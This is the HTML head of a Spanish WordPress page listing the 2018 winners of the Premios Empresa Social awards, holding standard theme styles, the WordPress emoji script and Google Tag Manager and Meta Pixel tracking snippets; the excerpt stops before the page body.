

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premiosempresasocial.com/premiados-ediciones/
body_size: 22945
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.premiosempresasocial.com/xmlrpc.php" />
    <title>Premiados edición 2018 &#8211; Premios Empresa Social</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Premios Empresa Social &raquo; Feed" href="https://www.premiosempresasocial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Premios Empresa Social &raquo; Feed de los comentarios" href="https://www.premiosempresasocial.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.premiosempresasocial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.premiosempresasocial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.premiosempresasocial.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.premiosempresasocial.com/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.premiosempresasocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.premiosempresasocial.com/wp-json/wp/v2/pages/1406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.premiosempresasocial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.premiosempresasocial.com/premiados-ediciones/" />
<link rel='shortlink' href='https://www.premiosempresasocial.com/?p=1406' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.premiosempresasocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.premiosempresasocial.com%2Fpremiados-ediciones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.premiosempresasocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.premiosempresasocial.com%2Fpremiados-ediciones%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="ryaitpw7g4j5c936h7v41txawl8qgq" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2018935938598322');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2018935938598322&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"premiosempresa"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N522CCNF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4c4136be4a","wpRestUrl":"https:\/\/www.premiosempresasocial.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.premiosempresasocial.com\/wp-admin\/","wpRestNonce":"4c4136be4a","wpRestUrl":"https:\/\/www.premiosempresasocial.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
